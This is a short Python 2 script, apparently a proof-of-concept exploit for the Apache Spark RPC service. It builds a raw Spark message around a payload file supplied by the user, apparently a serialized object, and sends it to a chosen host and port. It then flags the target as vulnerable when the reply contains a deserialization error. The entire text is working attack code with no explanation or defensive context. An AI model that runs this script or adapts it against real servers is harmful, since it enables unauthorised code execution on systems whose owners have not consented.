 #!/usr/bin/python
import socket
import os
import sys
import struct
if len(sys.argv) < 3:
    print 'Usage: python %s <host> <port> </path/to/payload>' % os.path.basename(sys.argv[0])
    sys.exit()
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(5)
server_address = (sys.argv[1], int(sys.argv[2]))
print '[+] Connecting to %s port %s' % server_address
sock.connect(server_address)
def build_msg(payload):
    msg_type = '\x03'
    request_id = '\x50\xb8\xc7\x2c\x67\x41\xf7\xc6'
    head_length = 21
    other_msg = """01 00 0c 31 39 32 2e 31  36 38 2e 35 36 2e 31 00
00 a1 be 01 00 0c 31 39  32 2e 31 36 38 2e 31 2e
31 35 00 00 04 d2 00 11  65 6e 64 70 6f 69 6e 74
2d 76 65 72 69 66 69 65  72"""
    other_msg = other_msg.replace('\n', "").replace(' ', "").decode('hex')
    #end_msg = """00 06 4d 61 73 74 65 72"""
    #end_msg = end_msg.replace('\n', "").replace(' ', "").decode('hex')
    body_msg = other_msg + payload
    msg = struct.pack('>Q',len(body_msg) + 21) + msg_type + request_id
    msg += struct.pack('>I',len(body_msg)) + body_msg
    return msg
payloadObj = open(sys.argv[3],'rb').read()
payload = build_msg(payloadObj)
print repr(payload)
print '[+] Sending payload...'
sock.send(payload)
data = sock.recv(1024)
if "invalid type code: 00" in data:
    print "[!] vul spark://%s:%s"%(sys.argv[1], int(sys.argv[2]))
print >>sys.stderr, 'received "%s"' % data